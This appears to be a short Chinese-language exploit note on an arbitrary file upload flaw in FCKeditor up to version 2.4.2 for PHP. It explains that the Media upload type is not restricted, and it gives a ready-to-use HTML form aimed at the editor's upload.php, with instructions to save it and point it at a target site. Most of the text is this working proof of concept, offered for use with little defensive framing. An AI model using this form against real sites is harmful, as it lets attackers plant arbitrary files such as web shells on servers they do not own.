 Version <=2.4.2 For php
• 在处理PHP 上传的地方并未对Media 类型进行上传文件类型的控制，
导致用户上传任意文件！将以下保存为html文件，修改action地址。
• <form id="frmUpload" enctype="multipart/form-data"
• action="http://www.site.com/FCKeditor/editor/filemanager/upl
oad/php/upload.php?Type=Media" method="post">Upload a
new file:<br>
• <input type="file" name="NewFile" size="50"><br>
• <input id="btnUpload" type="submit" value="Upload">
• </form>